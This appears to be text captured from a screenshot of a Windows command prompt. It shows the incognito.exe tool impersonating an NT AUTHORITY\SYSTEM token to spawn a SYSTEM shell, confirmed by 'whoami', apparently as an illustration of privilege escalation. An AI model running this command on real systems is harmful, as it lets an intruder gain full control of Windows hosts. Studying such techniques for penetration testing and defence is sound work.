 管理员: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "NT AUTHORITY\SYSTEM" cmd.exe
C:\Users\Administrator\Desktop\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.18362.145]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\incognito2>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop\incognito2>